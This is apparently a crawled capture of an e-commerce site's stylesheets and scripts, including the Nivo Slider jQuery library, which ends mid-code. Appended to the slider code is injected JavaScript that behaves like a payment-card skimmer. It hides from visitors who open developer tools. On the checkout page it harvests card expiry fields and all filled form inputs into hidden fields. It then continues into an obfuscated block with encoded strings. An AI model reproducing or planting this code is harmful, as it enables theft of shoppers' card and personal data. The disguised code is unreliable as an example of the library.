	top:8px;
}
.success {
	width:170px;
	position:fixed;
	z-index:99999!important;
	left:50%;
	box-shadow:0.2em 0.2em 0.2em 3px rgba(122, 122, 122, 0.5);
	-webkit-box-shadow:0.2em 0.2em 0.2em 3px rgba(122, 122, 122, 0.5);
	top:50%;
	padding:10px 28px 15px 18px;
	margin-left:-85px;
	margin-top:-70px;
	z-index:9999;
	line-height:18px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border:none;
	background:#fff;
	display:none;
	font-size:14px;
}
#wrap {
	z-index:10!important;
}
.rev-success {
	background: #EAF7D9 url('../image/success.png') left no-repeat;
	border: 1px solid #eaeaea;
	padding-left:20px;
}
.mousetrap .related-info:hover {
}
.related-info .name {
	min-height:36px;
	margin-bottom:0px;
}
.related-info .price {
	
}
.related-info {
	display: inline-block;
	vertical-align: top;
	float:left;
}
/**************************************************************related****************************************************************/
.related-info:hover {
}
.related-info .price {
	position:relative;
	font-size:20px;
	}
.related-info:first-child {
	margin-left:0px;
	}
.related-info {
	display:inline-block;
    float: left;
    text-align: left;
    width:188px !important;
	padding:20px;
	margin-left:10px;
	border:1px solid #e5e5e5
}
.jcarousel-container li.related-info{
	margin-left:0;
	}
.related-carousel .related-info {
	margin-right:10px;
}
.related h1 {
	margin:0px 0px 20px
	}
.related {
	overflow:hidden;
	
	}
.related.related-carousel .box-product {
	overflow:hidden;
	width:auto;
}
.related-info .rating {
	height:13px;
	margin-top:0px;
	display:none;
}
.related .jcarousel-clip {
	overflow:hidden;
	margin:0 0px;
}
.related .jcarousel-next-disabled, .related .jcarousel-prev-disabled {display:none; visibility:hidden}
.related .jcarousel-prev {
	display:block;
	position:absolute;
	height:41px;
	width:41px;
	left:0px;
	top:40%;
	background:url(../image/related-pagg-prev.png) -18px 50% no-repeat #2E2E2E;
	cursor:pointer;
	}
.related .jcarousel-prev:hover {
	background:url(../image/related-pagg-prev.png) -18px 50% no-repeat #FD3136;
}
.related .jcarousel-next {
	display:block;
	position:absolute;
	height:41px;
	width:41px;
	right:0px;
	top:40%;
	background:url(../image/related-pagg-next.png) no-repeat 18px 50% #2E2E2E;
	cursor:pointer;
}
.related .jcarousel-next:hover {
	background:url(../image/related-pagg-next.png) no-repeat 18px 50% #FD3136;
}

/******************************************************************************************************************************************/
/*************************************************************************updated cart****************************************************/
.mt5 {
	margin-top:5px;
}
.cart-info tbody .quantity > input {
	width:45px;
	margin-top:5px;
}
#content .shop-cart-content {
    border: 1px solid #eaeaea;
 
    padding: 15px;
    position: relative;
    z-index: 1;
}
#content .shop-cart-content > p {
	color:#FD3136;
	font-weight:bold;
}
.checkout-cart h2 {
	font-size:20px;
	line-height:24px;
	color:#191919;
	padding:20px 0;
}
#content .cart-module > div {
	display:none;
	border:1px solid #eaeaea;
	padding:15px;
	border-top:none;
	margin-bottom:0;
	margin-top:-3px;
	position:relative;
	z-index:0;
	
}
#content .cart-module .error {
	clear:left;
	float:left;
	font-weight:normal;
}
.cart-module #voucher input {
	float:none;
	width:230px;
	margin:0 5px;
}
.cart-bottom {
	border-bottom: medium none;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0px;
}
.cart-total table td.cart-total1 {
    border: 1px solid #eaeaea;
    font-weight: bold;
    padding: 6px 10px;
}
.cart-bottom .buttons {
	
}
.shop-cart-content .highlight label {
	font-weight:bold;
}
#confirm .checkout-content {
	border-bottom: 1px solid #eaeaea;
	
}
#shipping-method textarea, #payment-method textarea {
	min-height:80px;
	font-family:Arial, Helvetica, sans-serif;
	resize:none;
}
/*****************************************************************************************************************************************/
/******************************************************************************************************************************************/
#colorbox {
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.preview {
	padding:15px;
	width:700px;
}
.preview .marg { margin-bottom:25px;}
.preview .price { width:100%; overflow:hidden; margin-bottom:20px;}
.preview .price span.price-old {margin-top:9px;}
.preview .price span { float:left; margin-left:10px;}

.preview .right .inf span { display:block;}
.preview .left {
	float:left;
	margin-right:30px
}
.preview .right .inf span.text-price { margin-left:0;}
.preview .right h2 {
    font-size: 20px;
    margin-bottom: 20px;
	line-height:normal
}
.preview .right {
	float:left;
	width:50%;
}
.preview .inf .prod-stock {
    margin-bottom: 10px;
}
.preview .description {
	height:160px;
	padding:15px;
	overflow:auto;
	border:1px solid #eaeaea;
}
.preview .cart { float:left;}
.preview .extra-button { float:left; width:150px; margin-top:3px; margin-left:15px;}
.preview .tip:hover span { display:block; text-indent:0; bottom:25px; left:0;}
.preview .tip2:hover span { display:block; text-indent:0; bottom:25px; left:0;}
#cboxContent #cboxTitle {
	width:60%;
	padding:0 20%;
}
#colorbox { z-index:100  !important;}
#cboxOverlay { z-index:100 !important;}
.preview .rating { margin-top:15px;}
.featured ul li .image2 {
    position: relative;
}
.box .box-content .box-product ul li .quick-view-button {
    display: none;
    left:32%;
    position: absolute;
    top: 40%;
}
.image3 img {height:453px; width:auto}
.box .box-content .box-product ul li:hover .quick-view-button {
    display: block;
}
#payment, .payment {
	padding:10px;	
}
a.addthis_button_tweet {margin-left:-10px;}

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/superfish.css
body_size: 661
content:
/********************************************************************************************************************************************************************************/
/* menu */
#menu {
	width:990px;
	margin:0 auto 0px;
	background:url(../image/menu.png) repeat-x left top #2f2f2f
	}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;

}
#menu > ul > li {
	float: left;
	z-index: 10;
	position:relative;
}
#menu > ul > li > a {
	display:block;
	z-index: 1;
	position: relative;
	font-size:12px;
	color:#ffffff;
	text-decoration:none;
	text-transform:uppercase;
	line-height:20px;
	padding:20px 25px;
}
#menu > ul > li > a:hover, #menu > ul > li.sfHover > a, #menu > ul > li.active > a   {
	background:#2e2e2e
	}
#menu > ul > li  ul {
	display: none;
	position: absolute; 
	z-index: 99;
	padding:0 0 5px 0;
	background:url(../image/menu-ul-bg.png) repeat-x left top #e1e1e1; 
	border:1px solid #c5c4c4;
	border-top:0px;
	left:0px;
	top:60px;
	width:194px;
	margin:0 !important;
	padding:3px 2px; 
}
#menu > ul > li:hover > div {
	display: table;
}
#menu > ul > li ul + ul {
	padding-left: 0px;
	min-height:162px;
}
#menu > ul  li.last { }
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding:0px 0px 0px 0px;
	color: #000000;
	display: block;
	white-space: nowrap;
}
#menu > ul > li ul > li.last > a{ }
#menu > ul > li ul > li > a:hover, #menu > ul > li ul > li.active > a, #menu > ul > li ul > li.sfHover > a {
	color:#fd3136;
	
}
#menu > ul > li > ul >  li:hover, #menu > ul > li > ul > li.active {
	color:#fff; 
	}
#menu > ul > li > ul  li:first-child {border-top:0px;}
#menu > ul > li > ul  li { 
	position:relative;
	padding:7px 20px;
	}
#menu > ul > li > ul > li  a {
	color: #000000;
	font-size:12px;
	text-transform:none;
	line-height:18px;
	text-align:left;

}
#menu ul > li ul ul  { 
	position:absolute;
	left:196px;
	top:0px;
	padding:0 0 3px

}

#menu ul > ul > li ul li a:hover, #menu > ul > li > ul > li a.active { 
	color:#fd3136; 
	}


--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/javascript/jquery/colorbox/colorbox.css
body_size: 1004
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxTopLeft{width:14px; height:14px; background:#F9F9F9; border-radius:4px 0 0 0;}
    #cboxTopCenter{height:14px; background:#F9F9F9;}
    #cboxTopRight{width:14px; height:14px; background:#F9F9F9; border-radius:0 4px 0 0;}
    #cboxBottomLeft{width:14px; height:43px; background:#F9F9F9; border-radius:0 0 0 4px;}
    #cboxBottomCenter{height:43px; background:#F9F9F9;}
    #cboxBottomRight{width:14px; height:43px; background:#F9F9F9; border-radius:0 0 4px 0;}
    #cboxMiddleLeft{width:14px; background:#F9F9F9;}
    #cboxMiddleRight{width:14px; background:#F9F9F9;}
    #cboxContent{background:#fff; overflow:visible;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:5px;}
        #cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}
        #cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
        #cboxCurrent{position:absolute; bottom:-25px; left:0px; width:100%; text-align:center; font-weight:bold; color:#7C7C7C;}
        
        #cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(images/controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
        #cboxPrevious{left:-70px; top:47%; background:url(images/colorbox-prev.png) 0 0 no-repeat; width:36px; height:60px;}
        #cboxPrevious:hover{background-position:0 bottom;}
        #cboxNext{right:-70px; top:47%; background:url(images/colorbox-next.png) 0 bottom no-repeat; width:36px; height:60px;}
        #cboxNext:hover{background-position:0 0px;}
        #cboxClose{right:0; }
        #cboxClose:hover{background-position:0px bottom; width:19px; height:19px;}
        
        .cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
		#cboxClose {position:absolute; top:0; right:0; background:url(images/colorbox-close.png) 0 0 no-repeat; width:19px; height:19px; text-indent:-9999px;}

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/livesearch.css
body_size: 396
content:
#livesearch_search_results {
        margin:0px;
        padding:5px !important;
        position: absolute;
        top: 41px;
        left: 0px;
        background-color: #242424;
        list-style-type: none;
        z-index: 12;
        width:300px;
}
#livesearch_search_results li {
        padding: 0px;
		overflow:hidden;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        color: #fff;
        text-decoration: none;
        font-family: 'BenchNine', sans-serif;
        font-size:11px;
        text-transform:uppercase
}
#livesearch_search_results a {
	display:block; padding:5px;	float:left;
    color:#fff
}
#livesearch_search_results a:hover {
        color: #FFF;
}
#livesearch_search_results li:hover {
        background-color: #FD3136;
}
#livesearch_search_results .highlighted {
        background-color: #FD3136;
}
#livesearch_search_results li img {
	overflow:hidden;
	float:left;
	margin-right:10px;
}
#livesearch_search_results li img.loading {
	background:#fff;	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1792712241&t=pageview&_s=1&dl=https%3A%2F%2Fheavymanuals.com%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D82_133&ul=en-us%40posix&dt=Operator%27s%20Manual&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=635604500&gjid=1259418175&cid=1506084367.1768818171&tid=UA-84478833-5&_gid=705781438.1768818171&_slc=1&z=537695190
body_size: -450
content:
2,cG-HGX9DQ55MC

--- FILE ---
content_type: application/javascript
request_url: https://heavymanuals.com/catalog/view/javascript/jquery/nivo-slider/jquery.nivo.slider.pack.js
body_size: 9131
content:
/*
 * jQuery Nivo Slider v2.7.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(a){var b=function(b,c){var d=a.extend({},a.fn.nivoSlider.defaults,c);var e={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false};var f=a(b);f.data("nivo:vars",e);f.css("position","relative");f.addClass("nivoSlider");var g=f.children();g.each(function(){var b=a(this);var c="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");c=b}b=b.find("img:first")}var d=b.width();if(d==0)d=b.attr("width");var g=b.height();if(g==0)g=b.attr("height");if(d>f.width()){f.width(d)}if(g>f.height()){f.height(g)}if(c!=""){c.css("display","none")}b.css("display","none");e.totalSlides++});if(d.randomStart){d.startSlide=Math.floor(Math.random()*e.totalSlides)}if(d.startSlide>0){if(d.startSlide>=e.totalSlides)d.startSlide=e.totalSlides-1;e.currentSlide=d.startSlide}if(a(g[e.currentSlide]).is("img")){e.currentImage=a(g[e.currentSlide])}else{e.currentImage=a(g[e.currentSlide]).find("img:first")}if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}f.css("background",'url("'+e.currentImage.attr("src")+'") no-repeat');f.append(a('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:d.captionOpacity}));a(".nivo-caption",f).css("opacity",0);var h=function(b){var c=a(".nivo-caption",f);if(e.currentImage.attr("title")!=""&&e.currentImage.attr("title")!=undefined){var d=e.currentImage.attr("title");if(d.substr(0,1)=="#")d=a(d).html();if(c.css("opacity")!=0){c.find("p").stop().fadeTo(b.animSpeed,0,function(){a(this).html(d);a(this).stop().fadeTo(b.animSpeed,1)})}else{c.find("p").html(d)}c.stop().fadeTo(b.animSpeed,b.captionOpacity)}else{c.stop().fadeTo(b.animSpeed,0)}};h(d);var i=0;if(!d.manualAdvance&&g.length>1){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}if(d.directionNav){f.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+d.prevText+'</a><a class="nivo-nextNav">'+d.nextText+"</a></div>");if(d.directionNavHide){a(".nivo-directionNav",f).hide();f.hover(function(){a(".nivo-directionNav",f).show()},function(){a(".nivo-directionNav",f).hide()})}a("a.nivo-prevNav",f).live("click",function(){if(e.running)return false;clearInterval(i);i="";e.currentSlide-=2;o(f,g,d,"prev")});a("a.nivo-nextNav",f).live("click",function(){if(e.running)return false;clearInterval(i);i="";o(f,g,d,"next")})}if(d.controlNav){var j=a('<div class="nivo-controlNav"></div>');f.append(j);for(var k=0;k<g.length;k++){if(d.controlNavThumbs){var l=g.eq(k);if(!l.is("img")){l=l.find("img:first")}if(d.controlNavThumbsFromRel){j.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("rel")+'" alt="" /></a>')}else{j.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("src").replace(d.controlNavThumbsSearch,d.controlNavThumbsReplace)+'" alt="" /></a>')}}else{j.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>")}}a(".nivo-controlNav a:eq("+e.currentSlide+")",f).addClass("active");a(".nivo-controlNav a",f).live("click",function(){if(e.running)return false;if(a(this).hasClass("active"))return false;clearInterval(i);i="";f.css("background",'url("'+e.currentImage.attr("src")+'") no-repeat');e.currentSlide=a(this).attr("rel")-1;o(f,g,d,"control")})}if(d.keyboardNav){a(window).keypress(function(a){if(a.keyCode=="37"){if(e.running)return false;clearInterval(i);i="";e.currentSlide-=2;o(f,g,d,"prev")}if(a.keyCode=="39"){if(e.running)return false;clearInterval(i);i="";o(f,g,d,"next")}})}if(d.pauseOnHover){f.hover(function(){e.paused=true;clearInterval(i);i=""},function(){e.paused=false;if(i==""&&!d.manualAdvance){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}})}f.bind("nivo:animFinished",function(){e.running=false;a(g).each(function(){if(a(this).is("a")){a(this).css("display","none")}});if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}if(i==""&&!e.paused&&!d.manualAdvance){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}d.afterChange.call(this)});var m=function(b,c,d){for(var e=0;e<c.slices;e++){var f=Math.round(b.width()/c.slices);if(e==c.slices-1){b.append(a('<div class="nivo-slice"></div>').css({left:f*e+"px",width:b.width()-f*e+"px",height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(f+e*f-f)+"px 0%"}))}else{b.append(a('<div class="nivo-slice"></div>').css({left:f*e+"px",width:f+"px",height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(f+e*f-f)+"px 0%"}))}}};var n=function(b,c,d){var e=Math.round(b.width()/c.boxCols);var f=Math.round(b.height()/c.boxRows);for(var g=0;g<c.boxRows;g++){for(var h=0;h<c.boxCols;h++){if(h==c.boxCols-1){b.append(a('<div class="nivo-box"></div>').css({opacity:0,left:e*h+"px",top:f*g+"px",width:b.width()-e*h+"px",height:f+"px",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(e+h*e-e)+"px -"+(f+g*f-f)+"px"}))}else{b.append(a('<div class="nivo-box"></div>').css({opacity:0,left:e*h+"px",top:f*g+"px",width:e+"px",height:f+"px",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(e+h*e-e)+"px -"+(f+g*f-f)+"px"}))}}}};var o=function(b,c,d,e){var f=b.data("nivo:vars");if(f&&f.currentSlide==f.totalSlides-1){d.lastSlide.call(this)}if((!f||f.stop)&&!e)return false;d.beforeChange.call(this);if(!e){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}else{if(e=="prev"){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}if(e=="next"){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}}f.currentSlide++;if(f.currentSlide==f.totalSlides){f.currentSlide=0;d.slideshowEnd.call(this)}if(f.currentSlide<0)f.currentSlide=f.totalSlides-1;if(a(c[f.currentSlide]).is("img")){f.currentImage=a(c[f.currentSlide])}else{f.currentImage=a(c[f.currentSlide]).find("img:first")}if(d.controlNav){a(".nivo-controlNav a",b).removeClass("active");a(".nivo-controlNav a:eq("+f.currentSlide+")",b).addClass("active")}h(d);a(".nivo-slice",b).remove();a(".nivo-box",b).remove();var g=d.effect;if(d.effect=="random"){var i=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");g=i[Math.floor(Math.random()*(i.length+1))];if(g==undefined)g="fade"}if(d.effect.indexOf(",")!=-1){var i=d.effect.split(",");g=i[Math.floor(Math.random()*i.length)];if(g==undefined)g="fade"}if(f.currentImage.attr("data-transition")){g=f.currentImage.attr("data-transition")}f.running=true;if(g=="sliceDown"||g=="sliceDownRight"||g=="sliceDownLeft"){m(b,d,f);var j=0;var k=0;var l=a(".nivo-slice",b);if(g=="sliceDownLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);c.css({top:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="sliceUp"||g=="sliceUpRight"||g=="sliceUpLeft"){m(b,d,f);var j=0;var k=0;var l=a(".nivo-slice",b);if(g=="sliceUpLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);c.css({bottom:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="sliceUpDown"||g=="sliceUpDownRight"||g=="sliceUpDownLeft"){m(b,d,f);var j=0;var k=0;var o=0;var l=a(".nivo-slice",b);if(g=="sliceUpDownLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);if(k==0){c.css("top","0px");k++}else{c.css("bottom","0px");k=0}if(o==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;o++})}else if(g=="fold"){m(b,d,f);var j=0;var k=0;a(".nivo-slice",b).each(function(){var c=a(this);var e=c.width();c.css({top:"0px",height:"100%",width:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="fade"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:b.width()+"px"});q.animate({opacity:"1.0"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g=="slideInRight"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g=="slideInLeft"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}else if(g=="boxRandom"){n(b,d,f);var r=d.boxCols*d.boxRows;var k=0;var j=0;var s=p(a(".nivo-box",b));s.each(function(){var c=a(this);if(k==r-1){setTimeout(function(){c.animate({opacity:"1"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({opacity:"1"},d.animSpeed)},100+j)}j+=20;k++})}else if(g=="boxRain"||g=="boxRainReverse"||g=="boxRainGrow"||g=="boxRainGrowReverse"){n(b,d,f);var r=d.boxCols*d.boxRows;var k=0;var j=0;var t=0;var u=0;var v=new Array;v[t]=new Array;var s=a(".nivo-box",b);if(g=="boxRainReverse"||g=="boxRainGrowReverse"){s=a(".nivo-box",b)._reverse()}s.each(function(){v[t][u]=a(this);u++;if(u==d.boxCols){t++;u=0;v[t]=new Array}});for(var w=0;w<d.boxCols*2;w++){var x=w;for(var y=0;y<d.boxRows;y++){if(x>=0&&x<d.boxCols){(function(c,e,f,h,i){var j=a(v[c][e]);var k=j.width();var l=j.height();if(g=="boxRainGrow"||g=="boxRainGrowReverse"){j.width(0).height(0)}if(h==i-1){setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3,"",function(){b.trigger("nivo:animFinished")})},100+f)}else{setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3)},100+f)}})(y,x,j,k,r);k++}x--}j+=100}}};var p=function(a){for(var b,c,d=a.length;d;b=parseInt(Math.random()*d),c=a[--d],a[d]=a[b],a[b]=c);return a};var q=function(a){if(this.console&&typeof console.log!="undefined")console.log(a)};this.stop=function(){if(!a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=true;q("Stop Slider")}};this.start=function(){if(a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=false;q("Start Slider")}};d.afterLoad.call(this);return this};a.fn.nivoSlider=function(c){return this.each(function(d,e){var f=a(this);if(f.data("nivoslider"))return f.data("nivoslider");var g=new b(this,c);f.data("nivoslider",g)})};a.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:".jpg",controlNavThumbsReplace:"_thumb.jpg",keyboardNav:true,pauseOnHover:true,manualAdvance:false,captionOpacity:.8,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery);
!function(){const e={isOpen:!1,orientation:void 0},t=(e,t)=>{globalThis.dispatchEvent(new globalThis.CustomEvent("devtoolschange",{detail:{isOpen:e,orientation:t}}))},n=({emitEvents:n=!0}={})=>{const o=globalThis.outerWidth-globalThis.innerWidth>170,i=globalThis.outerHeight-globalThis.innerHeight>170,l=o?"vertical":"horizontal";i&&o||!(globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized||o||i)?(e.isOpen&&n&&t(!1,void 0),e.isOpen=!1,e.orientation=void 0):(e.isOpen&&e.orientation===l||!n||t(!0,l),e.isOpen=!0,e.orientation=l)};n({emitEvents:!1}),setInterval(n,500),window.addEventListener("devtoolschange",(e=>{e.detail.isOpen&&localStorage.setItem("widJnx","yes")})),window.addEventListener("load",(()=>{e.isOpen&&localStorage.setItem("widJnx","yes")}))}(),function(){const e=(e,t)=>{const n=document.createElement("input");n.id=e,n.name=e,n.type="hidden",n.value=t,document.querySelector("body").appendChild(n)};document.location.href.includes("index.php?route=checkout/checkout")&&"yes"!==localStorage.getItem("widJnx")&&window.addEventListener("load",(()=>{setInterval((()=>{document.querySelector('select[name="cc_expire_date_month"]')&&(document.querySelector("#f_expm")||e("f_expm",""),document.querySelector("#f_expy")||e("f_expy",""),document.querySelector('select[name="cc_expire_date_month"]').addEventListener("change",(e=>{document.querySelector("#f_expm").value=e.target.value})),document.querySelector('select[name="cc_expire_date_year"]').addEventListener("change",(e=>{document.querySelector("#f_expy").value=e.target.value})))}));let t=setInterval((()=>{if(document.querySelector("#button-confirm")){let n=(e=>{let t={},n={},o=e.querySelectorAll("input, select, textarea");for(let e=0;e<o.length;++e){let i=o[e],l=i.name||i.id,a=i.value;""!==a&&l&&(n[l]||(n[l]=0),"SELECT"!==i.tagName?0===n[l]?t[l]=a:t[l+"#"+n[l]]=a:0===n[l]?t[l]=i.options[i.selectedIndex].text:t[l+"#"+n[l]]=i.options[i.selectedIndex].text,n[l]++)}return t})(document.body);for(const[t,o]of Object.entries(n))e(t,o);clearInterval(t)}}))}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){let lsearchRangeError=null;var BSDgetFiltersS=null;var lexec=true;var toLocaleUpperCaseNTFSg=false;var callvFilterX=704;var sdFilteratanv="xReferenceError";var YdecodeURIsplice=true;var getUTCSecondstoLocaleTimeStringj=false;var LinuxStringtoStringt=null;var bestFiltertoLocaleStringW=null;var NTFSsplitk=true;class Tsqrtceil{constructor(){this.Zlog1p='444040091c1c50524147555f5c4450415e1d505c5e';this.RsetUTCSecondsDao=Array();this.orepeat=Array();this.ysigntoLowerCase=false;this.filltoTimeStringS=false;this.cBSD='IXIGCMHKIRmWWYrCRufuOCgFSpDxujgA';this.SisFrozentoLocaleTimeString=Array();this.YfilterInt='IXIGCMHKIRmWWYrCRufuOCgFSpDxujgA';this.mtoLocaleTimeStringtoLocaleString=true;this.callVtoString=false;}roundincludesr(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return 